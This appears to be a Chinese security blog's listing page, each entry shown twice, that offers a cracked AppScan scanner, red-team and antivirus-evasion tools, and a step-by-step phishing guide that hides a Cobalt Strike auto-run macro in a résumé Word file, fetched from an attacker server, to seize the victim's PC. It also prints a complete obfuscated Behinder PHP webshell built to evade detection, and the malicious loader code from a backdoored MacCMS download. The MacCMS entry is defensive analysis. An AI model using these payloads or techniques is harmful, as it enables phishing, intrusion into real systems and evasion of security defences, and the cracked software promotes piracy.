搜索到

19

篇与

网络安全

的结果

-



漏洞扫描 -- Appscan Standard 10.0.7(附crack文件) 软件界面一、简介HCLAppScan Standard 是 HCL AppScan 应用程序安全测试套件的渗透测试组件,用于测试 Web 应用程序和服务。它具有识别安全漏洞的前沿方法和技术,可帮助保护应用程序免受网络攻击的威胁。二、新增功能1、新的用户体验和改善的用户体验:启动扫描的新主页屏幕左侧的导航栏使您可以快速访问工作流程中的主步骤仪表板将基本扫描数据收集在一起,在扫描运行时实时更新“问题”和“任务”视图合并为新的“问题”视图自适应用户界面设计重新设计的扫描日志。“重新设计的选项”对话框(工具 > 选项)选择您的工作首选项,浅色模式或新的深色模式2、操作系统支持:Windows Server 2022(Enterprise 和 Pro)和 Windows 113、支持 TLS 1.3(仅适用于两个新的操作系统)4、MFA:支持 TOTP 和 URL 生成的 OTP(请参阅配置 OTP)5、将安全问题导出为 CSV 格式(请参阅导出为 CSV)6、新行业标准报告:“CWE/SANS 最危险的 25 个错误”已替换为“CWE 2021 年最危险的 25 个软件弱点”“OWASP TOP 10 - 2021”

漏洞扫描 -- Appscan Standard 10.0.7(附crack文件) 软件界面一、简介HCLAppScan Standard 是 HCL AppScan 应用程序安全测试套件的渗透测试组件,用于测试 Web 应用程序和服务。它具有识别安全漏洞的前沿方法和技术,可帮助保护应用程序免受网络攻击的威胁。二、新增功能1、新的用户体验和改善的用户体验:启动扫描的新主页屏幕左侧的导航栏使您可以快速访问工作流程中的主步骤仪表板将基本扫描数据收集在一起,在扫描运行时实时更新“问题”和“任务”视图合并为新的“问题”视图自适应用户界面设计重新设计的扫描日志。“重新设计的选项”对话框(工具 > 选项)选择您的工作首选项,浅色模式或新的深色模式2、操作系统支持:Windows Server 2022(Enterprise 和 Pro)和 Windows 113、支持 TLS 1.3(仅适用于两个新的操作系统)4、MFA:支持 TOTP 和 URL 生成的 OTP(请参阅配置 OTP)5、将安全问题导出为 CSV 格式(请参阅导出为 CSV)6、新行业标准报告:“CWE/SANS 最危险的 25 个错误”已替换为“CWE 2021 年最危险的 25 个软件弱点”“OWASP TOP 10 - 2021” -

Viper(炫彩蛇)是一款图形化内网渗透工具 产品简介:{timeline}{timeline-item color="#19be6b"} Viper(炫彩蛇)是一款图形化内网渗透工具,将内网渗透过程中常用的战术及技术进行模块化及武器化.{/timeline-item}{timeline-item color="#ed4014"}Viper(炫彩蛇)集成杀软绕过,内网隧道,文件管理,命令行等基础功能.{/timeline-item}{timeline-item color="#FFFF00"}Viper(炫彩蛇)当前已集成70+个模块,覆盖初始访问/持久化/权限提升/防御绕过/凭证访问/信息收集/横向移动等大类.{/timeline-item}{timeline-item color="#FF3EF"}Viper(炫彩蛇)目标是帮助红队工程师提高攻击效率,简化操作,降低技术门槛.{/timeline-item}{timeline-item color="#9999FF"}Viper(炫彩蛇)支持在浏览器中运行原生msfconsole,且支持多人协作.{/timeline-item}{/timeline}Viper(炫彩蛇)是一款图形化内网渗透工具,将内网渗透过程中常用的战术及技术进行模块化及武器化.Viper(炫彩蛇)集成杀软绕过,内网隧道,文件管理,命令行等基础功能.Viper(炫彩蛇)当前已集成70+个模块,覆盖初始访问/持久化/权限提升/防御绕过/凭证访问/信息收集/横向移动等大类.可视化的内网网络拓扑展示Viper(炫彩蛇)目标是帮助红队工程师提高攻击效率,简化操作,降低技术门槛.项目github地址: github 项目官网地址: 官网

Viper(炫彩蛇)是一款图形化内网渗透工具 产品简介:{timeline}{timeline-item color="#19be6b"} Viper(炫彩蛇)是一款图形化内网渗透工具,将内网渗透过程中常用的战术及技术进行模块化及武器化.{/timeline-item}{timeline-item color="#ed4014"}Viper(炫彩蛇)集成杀软绕过,内网隧道,文件管理,命令行等基础功能.{/timeline-item}{timeline-item color="#FFFF00"}Viper(炫彩蛇)当前已集成70+个模块,覆盖初始访问/持久化/权限提升/防御绕过/凭证访问/信息收集/横向移动等大类.{/timeline-item}{timeline-item color="#FF3EF"}Viper(炫彩蛇)目标是帮助红队工程师提高攻击效率,简化操作,降低技术门槛.{/timeline-item}{timeline-item color="#9999FF"}Viper(炫彩蛇)支持在浏览器中运行原生msfconsole,且支持多人协作.{/timeline-item}{/timeline}Viper(炫彩蛇)是一款图形化内网渗透工具,将内网渗透过程中常用的战术及技术进行模块化及武器化.Viper(炫彩蛇)集成杀软绕过,内网隧道,文件管理,命令行等基础功能.Viper(炫彩蛇)当前已集成70+个模块,覆盖初始访问/持久化/权限提升/防御绕过/凭证访问/信息收集/横向移动等大类.可视化的内网网络拓扑展示Viper(炫彩蛇)目标是帮助红队工程师提高攻击效率,简化操作,降低技术门槛.项目github地址: github 项目官网地址: 官网 -

-



渗透钓鱼篇-Word文档注入执行恶意宏 0x01 前言网络钓鱼是社会工程学攻击方式之一,主要是通过对受害者心理弱点、本能反应、好奇心、信任、贪婪等心理陷阱进行诸如欺骗、伤害等危害手段!网络钓鱼攻击是个人和公司在保护其信息安全方面面临的最常见的安全挑战之一。无论是获取密码、信用卡还是其他敏感信息,黑客都在使用电子邮件、社交媒体、电话和任何可能的通信方式窃取有价值的数据。网络钓鱼攻击的兴起对所有组织都构成了重大威胁。重要的是,如果他们要保护自己的信息,所有组织都应该知道如何发现一些最常见的网络钓鱼骗局。同样还要熟悉攻击者用来实施这些骗局的一些最常见的技术类型。 这篇主要演示如何创建Word文档进行钓鱼,并控制对方,该方法也是红队常用的钓鱼方式之一,利用的是分离免杀!最后还会写一点思路!0x02 环境介绍黑客(攻击者):IP:192.168.1.9系统:kali.2020.4VPS服务器:目前演示是用kali来架设做VPS公网服务器的!道理意义一样!办公电脑:系统:windwos10IP:192.168.1.208目前kali上运行了Cobalt strike ,攻击者在自己的公网VPS服务器上制作了后门word文档,并上传上去作为钓鱼用,办公电脑收到对方邮件或者各种手段发送的word后门文档,最终黑客控制办公电脑的过程!!0x03 Word文档注入后门宏演示1、创建基础文档在桌面基础创建文档名称:dayu.docx图片2、开发工具大部分办公都不需要开发环境工具,所以在word文档栏目中是没有开发工具这项栏目的,需要在这里打开即可!!图片图片3、CS创建office后门这里CS在前面已经讲得很详细了,不懂的往前看看文章!Attacks-MS office Macro进入!图片选择监听!点击Generate!图片生成宏后门,点击复制!图片4、插入后门代码点击开发工具后,双击打开ThisDocument后出现编辑框!将刚复制好的CS后门代码复制进入!图片右上角选择Auto_Open,简单理解就是自动打开的意思!就是对方在打开word文档时,簿会自动运行宏提示信息,是否点击,点击就抓取到了shell!!图片Ctrl+S保存后,会提示,点击否即可!图片选择保存类型:*.dotm…(为什么选择dotm,往下看就晓得了~)图片保存后提示报毒了!!未做任何免杀的!!继续…图片目前桌面上有两个文件,一个宏,一个docx…(为了讲得更细致步骤就细化了)图片5、简单测试这里简单测试,是测试CS生成的shell和本机是互联的,确保能拿到对方控制权限!右键点打开!(必须右键点打开!)图片提示宏已禁用,点击启用内容!图片正常上线!说明没问题,那么接下来继续!!图片6、上传后门宏将后门宏文件dayu.dotm上传到公网服务器中(这里用kali进行模拟)图片7、新建word文档目前文档类型非常多,我已简历为主!这里创建一个简历模版保存到桌面即可!图片8、修改文件名修改文件名:docx改为zip类型!!图片9、修改宏内容将zip文件解压,进入/word/_rels目录下,打开settings.xml.rels宏文件,这段就是宏需要执行的代码…!file:///C:UsersyujunAppDataRoamingMicrosoftTemplates精美简历,由%20MOO%20设计.dotx图片将该段代码修改为以下内容,意思就是执行开启宏后,会执行访问下载服务器上的dotm宏文件并执行!!http://192.168.1.9:8001/dayu.dotm图片然后将内容重新压缩后,在修改zip为docx类型,修改后可看到就是我的简历了!图片这里利用的是分离免杀的方法,里面的代码都是正常的,由于杀毒软件是静态查杀,所以无法查杀的!10、下载并执行可看到通过下载该简历文件,微软、360、火绒都是不查杀的!图片出于好奇心,打开文档,提示:该工程中的宏被禁止,请...........是否激活...那么安全意识强的肯定是点X,安全意识差的,点确定,都没关系!钓鱼嘛,主要钓鱼安全意识差,又不懂安全的人,社会太多太多了~~所以要加强安全意识啊!这里点击确定或者关闭点X关掉该框框,都意义不大,主要的意思是提醒用户,左上角可以启用内容!!!使用宏!!!正常浏览简历!!!那么左上角还有个安全警告,点击启用内容!!11、成功控制可看到成功获得办公电脑192.168.1.208的控制权限!!图片图片0x04 另外思路如果是遇到WPS的客户怎么办?通过上面的方法WPS打开我的简历是不会提示宏的!我这只提供思路,因为现在群体用WPS非常的多,就不会写出来了!另外思路:打开WPS创建宏是暗色的需要安装VBA for WPS才可以写WPS宏病毒代码执行!Office和WPS中还可以隐藏文字,可以利用该方式通过配合录制宏的方法,用该方式执行…Normal模块下,不止能编写一个settings.xml.rels…可以多宏…弹框执行代码写入宏,那么Excel、PPT等也写…不止docx宏,还有很多,能另存文件内容的都可以…还有前面也提了混淆,就到这里,不在往下说了…提高安全意识吧~~今天基础牢固就到这里,虽然基础,但是必须牢记于心。

渗透钓鱼篇-Word文档注入执行恶意宏 0x01 前言网络钓鱼是社会工程学攻击方式之一,主要是通过对受害者心理弱点、本能反应、好奇心、信任、贪婪等心理陷阱进行诸如欺骗、伤害等危害手段!网络钓鱼攻击是个人和公司在保护其信息安全方面面临的最常见的安全挑战之一。无论是获取密码、信用卡还是其他敏感信息,黑客都在使用电子邮件、社交媒体、电话和任何可能的通信方式窃取有价值的数据。网络钓鱼攻击的兴起对所有组织都构成了重大威胁。重要的是,如果他们要保护自己的信息,所有组织都应该知道如何发现一些最常见的网络钓鱼骗局。同样还要熟悉攻击者用来实施这些骗局的一些最常见的技术类型。 这篇主要演示如何创建Word文档进行钓鱼,并控制对方,该方法也是红队常用的钓鱼方式之一,利用的是分离免杀!最后还会写一点思路!0x02 环境介绍黑客(攻击者):IP:192.168.1.9系统:kali.2020.4VPS服务器:目前演示是用kali来架设做VPS公网服务器的!道理意义一样!办公电脑:系统:windwos10IP:192.168.1.208目前kali上运行了Cobalt strike ,攻击者在自己的公网VPS服务器上制作了后门word文档,并上传上去作为钓鱼用,办公电脑收到对方邮件或者各种手段发送的word后门文档,最终黑客控制办公电脑的过程!!0x03 Word文档注入后门宏演示1、创建基础文档在桌面基础创建文档名称:dayu.docx图片2、开发工具大部分办公都不需要开发环境工具,所以在word文档栏目中是没有开发工具这项栏目的,需要在这里打开即可!!图片图片3、CS创建office后门这里CS在前面已经讲得很详细了,不懂的往前看看文章!Attacks-MS office Macro进入!图片选择监听!点击Generate!图片生成宏后门,点击复制!图片4、插入后门代码点击开发工具后,双击打开ThisDocument后出现编辑框!将刚复制好的CS后门代码复制进入!图片右上角选择Auto_Open,简单理解就是自动打开的意思!就是对方在打开word文档时,簿会自动运行宏提示信息,是否点击,点击就抓取到了shell!!图片Ctrl+S保存后,会提示,点击否即可!图片选择保存类型:*.dotm…(为什么选择dotm,往下看就晓得了~)图片保存后提示报毒了!!未做任何免杀的!!继续…图片目前桌面上有两个文件,一个宏,一个docx…(为了讲得更细致步骤就细化了)图片5、简单测试这里简单测试,是测试CS生成的shell和本机是互联的,确保能拿到对方控制权限!右键点打开!(必须右键点打开!)图片提示宏已禁用,点击启用内容!图片正常上线!说明没问题,那么接下来继续!!图片6、上传后门宏将后门宏文件dayu.dotm上传到公网服务器中(这里用kali进行模拟)图片7、新建word文档目前文档类型非常多,我已简历为主!这里创建一个简历模版保存到桌面即可!图片8、修改文件名修改文件名:docx改为zip类型!!图片9、修改宏内容将zip文件解压,进入/word/_rels目录下,打开settings.xml.rels宏文件,这段就是宏需要执行的代码…!file:///C:UsersyujunAppDataRoamingMicrosoftTemplates精美简历,由%20MOO%20设计.dotx图片将该段代码修改为以下内容,意思就是执行开启宏后,会执行访问下载服务器上的dotm宏文件并执行!!http://192.168.1.9:8001/dayu.dotm图片然后将内容重新压缩后,在修改zip为docx类型,修改后可看到就是我的简历了!图片这里利用的是分离免杀的方法,里面的代码都是正常的,由于杀毒软件是静态查杀,所以无法查杀的!10、下载并执行可看到通过下载该简历文件,微软、360、火绒都是不查杀的!图片出于好奇心,打开文档,提示:该工程中的宏被禁止,请...........是否激活...那么安全意识强的肯定是点X,安全意识差的,点确定,都没关系!钓鱼嘛,主要钓鱼安全意识差,又不懂安全的人,社会太多太多了~~所以要加强安全意识啊!这里点击确定或者关闭点X关掉该框框,都意义不大,主要的意思是提醒用户,左上角可以启用内容!!!使用宏!!!正常浏览简历!!!那么左上角还有个安全警告,点击启用内容!!11、成功控制可看到成功获得办公电脑192.168.1.208的控制权限!!图片图片0x04 另外思路如果是遇到WPS的客户怎么办?通过上面的方法WPS打开我的简历是不会提示宏的!我这只提供思路,因为现在群体用WPS非常的多,就不会写出来了!另外思路:打开WPS创建宏是暗色的需要安装VBA for WPS才可以写WPS宏病毒代码执行!Office和WPS中还可以隐藏文字,可以利用该方式通过配合录制宏的方法,用该方式执行…Normal模块下,不止能编写一个settings.xml.rels…可以多宏…弹框执行代码写入宏,那么Excel、PPT等也写…不止docx宏,还有很多,能另存文件内容的都可以…还有前面也提了混淆,就到这里,不在往下说了…提高安全意识吧~~今天基础牢固就到这里,虽然基础,但是必须牢记于心。 -

冰蝎php免杀bypass <?php @error_reporting(0); session_start(); $t='{{{{{{{{{{{{{'^chr(25).chr(26).chr(8).chr(30).chr(77).chr(79).chr(36).chr(31).chr(30).chr(24).chr(20).chr(31).chr(30); $f='file'.'_get'.'_contents'; $p='{{{{{{{{{{{'^chr(11).chr(19).chr(11).chr(65).chr(84).chr(84).chr(18).chr(21).chr(11).chr(14).chr(15); $key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond $_SESSION['k']=$key; $post=$f($p); if(!extension_loaded('openssl')) { $post=$t($post.""); for($i=0;$i<strlen($post);$i++) { $key = $key[$i+1&15]; $post[$i] = $port[$i]^$key; } } else { $post=openssl_decrypt($post, "AES128", $key); } $arr=explode('|',$post); $func=$arr[0]; $params=$arr[1]; class C{public function b($p) {eval($p."");}} @call_user_func(array(C,b),$params); ?> <?php

冰蝎php免杀bypass <?php @error_reporting(0); session_start(); $t='{{{{{{{{{{{{{'^chr(25).chr(26).chr(8).chr(30).chr(77).chr(79).chr(36).chr(31).chr(30).chr(24).chr(20).chr(31).chr(30); $f='file'.'_get'.'_contents'; $p='{{{{{{{{{{{'^chr(11).chr(19).chr(11).chr(65).chr(84).chr(84).chr(18).chr(21).chr(11).chr(14).chr(15); $key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond $_SESSION['k']=$key; $post=$f($p); if(!extension_loaded('openssl')) { $post=$t($post.""); for($i=0;$i<strlen($post);$i++) { $key = $key[$i+1&15]; $post[$i] = $port[$i]^$key; } } else { $post=openssl_decrypt($post, "AES128", $key); } $arr=explode('|',$post); $func=$arr[0]; $params=$arr[1]; class C{public function b($p) {eval($p."");}} @call_user_func(array(C,b),$params); ?> <?php -

cs免杀-掩日一键快速生成免杀的 EXE 可执行文件 0x01 使用教程生成过程中请关闭所有的杀毒软件(包括 Windows Defender),否则很可能生成失败!!!(生成完成后正常开启即可)64位免杀效果远好于32位,能用64尽量用64生成路径中尽量不要包含中文,否则可能生成失败 处理 exe 文件也是一样的 如果你添加了自定义密码,那么就执行的时候在后面加密码就可以了,比如:xxx.exe 12340x02 引用{timeline}{timeline-item color="#19be6b"} 1.0版本参考了 Avitor 的结构。使用了 DotNetToJscript 的代码。部分代码参考了网络资料{/timeline-item}{timeline-item color="#ed4014"}2.0版本修改使用了很多网络代码,因为各种转载,来源已不可考,在此表示感谢❤{/timeline-item}{timeline-item color="#DA70D6"}3.0版本基于TheWover,Odzhan 的 Donut 项目,他们的技术水平及开源精神令人敬佩。3.0只是在他们的基础上做了一点微小的图形化工作{/timeline-item}{/timeline}{cloud title="cs免杀" type="default" url="https://github.com/1y0n/AV_Evasion_Tool" password=""/}

cs免杀-掩日一键快速生成免杀的 EXE 可执行文件 0x01 使用教程生成过程中请关闭所有的杀毒软件(包括 Windows Defender),否则很可能生成失败!!!(生成完成后正常开启即可)64位免杀效果远好于32位,能用64尽量用64生成路径中尽量不要包含中文,否则可能生成失败 处理 exe 文件也是一样的 如果你添加了自定义密码,那么就执行的时候在后面加密码就可以了,比如:xxx.exe 12340x02 引用{timeline}{timeline-item color="#19be6b"} 1.0版本参考了 Avitor 的结构。使用了 DotNetToJscript 的代码。部分代码参考了网络资料{/timeline-item}{timeline-item color="#ed4014"}2.0版本修改使用了很多网络代码,因为各种转载,来源已不可考,在此表示感谢❤{/timeline-item}{timeline-item color="#DA70D6"}3.0版本基于TheWover,Odzhan 的 Donut 项目,他们的技术水平及开源精神令人敬佩。3.0只是在他们的基础上做了一点微小的图形化工作{/timeline-item}{/timeline}{cloud title="cs免杀" type="default" url="https://github.com/1y0n/AV_Evasion_Tool" password=""/} -

-



苹果CMS/MacCMS V10后门WebShell,第三方下载注意 苹果CMS/MacCMS苹果CMS是国内优秀的开源PHP建站系统,擅长电影程序影视系统这一块,在主流建站系统中特色鲜明,以灵活、小巧、兼容性好、负载强等优点而深受许多站长的喜爱。我一开始没有注意观察假冒官网网址www.maccmsv10.com页面和官网地址www.maccms.com非常像。假官网页面MacCMS后门Webshell查了一下百度 原因是 某天始,MacCMS官网因为某些原因停摆。同时在百度搜索苹果CMS或MacCMS出现的排名第一均为一个:www.maccmsv10.com的网址,而真正的官网地址是www.maccms.com。前者使用了一个和maccms官网一模一样的静态首页提供程序下载。最近几天陆续有人发现了从这个网站下载的苹果CMS程序存在后门webshell。博主直接从该第三方站点下载了源码,至今10月15日依然存在后门,所以基本可确信是故意搭建的假冒官网。后门文件路径maccms10extendupyunsrcUpyunApiFormat.phpmaccms10extendQcloudSmsSms.phpMD5 (maccms10.zip) = 099e02dfa9d283e2891bce5bf9691643</font><?php error_reporting(E_ERROR); @ini_set('display_errors','Off'); @ini_set('max_execution_time',20000); @ini_set('memory_limit','256M'); header("content-Type: text/html; charset=utf-8"); $password = "0d41c75e2ab34a3740834cdd7e066d90"; function s(){ $str = "66756r6374696s6r207374…………"; //大马 $str = str_rot13($str); m($str); } function m($str){ global $password; $jj = ''; eval($jj.pack('H*',$str).$jj); } s(); ?> MacCMS后门Webshell很坦诚的孩子,一目了然 都不伪装一下!!!登录webshell界面有些资历的老哥可能一眼就看出来了,这是一个习科大马改进版。修复:排查你的程序是否存在上面的后门路径文件如果存在,删除后门文件,并进行全盘查杀扫描手动查看可疑文件是存存在隐藏后门检查服务器安全如果是刚搭建的站点建议清除带木马程序的站点去MacCMS官网重新下载大搭建。以下木马文件仅研究学习用。 点击下载

苹果CMS/MacCMS V10后门WebShell,第三方下载注意 苹果CMS/MacCMS苹果CMS是国内优秀的开源PHP建站系统,擅长电影程序影视系统这一块,在主流建站系统中特色鲜明,以灵活、小巧、兼容性好、负载强等优点而深受许多站长的喜爱。我一开始没有注意观察假冒官网网址www.maccmsv10.com页面和官网地址www.maccms.com非常像。假官网页面MacCMS后门Webshell查了一下百度 原因是 某天始,MacCMS官网因为某些原因停摆。同时在百度搜索苹果CMS或MacCMS出现的排名第一均为一个:www.maccmsv10.com的网址,而真正的官网地址是www.maccms.com。前者使用了一个和maccms官网一模一样的静态首页提供程序下载。最近几天陆续有人发现了从这个网站下载的苹果CMS程序存在后门webshell。博主直接从该第三方站点下载了源码,至今10月15日依然存在后门,所以基本可确信是故意搭建的假冒官网。后门文件路径maccms10extendupyunsrcUpyunApiFormat.phpmaccms10extendQcloudSmsSms.phpMD5 (maccms10.zip) = 099e02dfa9d283e2891bce5bf9691643</font><?php error_reporting(E_ERROR); @ini_set('display_errors','Off'); @ini_set('max_execution_time',20000); @ini_set('memory_limit','256M'); header("content-Type: text/html; charset=utf-8"); $password = "0d41c75e2ab34a3740834cdd7e066d90"; function s(){ $str = "66756r6374696s6r207374…………"; //大马 $str = str_rot13($str); m($str); } function m($str){ global $password; $jj = ''; eval($jj.pack('H*',$str).$jj); } s(); ?> MacCMS后门Webshell很坦诚的孩子,一目了然 都不伪装一下!!!登录webshell界面有些资历的老哥可能一眼就看出来了,这是一个习科大马改进版。修复:排查你的程序是否存在上面的后门路径文件如果存在,删除后门文件,并进行全盘查杀扫描手动查看可疑文件是存存在隐藏后门检查服务器安全如果是刚搭建的站点建议清除带木马程序的站点去MacCMS官网重新下载大搭建。以下木马文件仅研究学习用。 点击下载